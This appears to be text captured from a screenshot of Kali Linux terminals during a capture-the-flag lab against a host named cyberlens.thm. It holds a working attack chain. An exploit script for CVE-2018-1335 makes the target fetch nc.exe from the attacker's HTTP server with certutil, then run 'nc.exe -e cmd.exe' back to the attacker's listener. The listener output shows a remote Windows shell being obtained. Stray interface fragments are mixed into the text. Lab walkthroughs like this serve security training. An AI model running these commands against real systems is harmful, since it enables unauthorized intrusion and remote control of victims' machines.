 Trash
┌──(root㉿kali)-[/home/kali/Documents/cyberLens]
└─# python cve-2018-1335/exploit.py cyberlens.thm 61777 'certutil -urlcache -
f http://10.17.62.140:8080/nc.exe C:/Users/Public/nc.exe'
2
File Sy...
┌──(root㉿kali)-[/home/kali/Documents/cyberLens]
└─# python cve-2018-1335/exploit.py cyberlens.thm 61777 'C:/Users/Public/nc.e
xe -e cmd.exe 10.17.62.140 1234'
4
Home
┌──(root㉿kali)-[/home/kali/Documents/cyberLens]
└─#
┌──(root㉿kali)-[/home/kali/Documents/cyberLens]
1
└─# python -m http.server 8080
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...
10.10.43.220 - - [20/Jul/2024 21:30:14] "GET /nc.exe HTTP/1.1" 200 -
10.10.43.220 - - [20/Jul/2024 21:30:15] "GET /nc.exe HTTP/1.1" 200 -
┌──(root㉿kali)-[/home/kali/Documents/cyberLens]
└─# nc -nvlp 1234
3
listening on [any] 1234 ...
connect to [10.17.62.140] from (UNKNOWN) [10.10.43.220] 49869
Microsoft Windows [Version 10.0.17763.1821]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
cyberlens\cyberlens
C:\Windows\system32>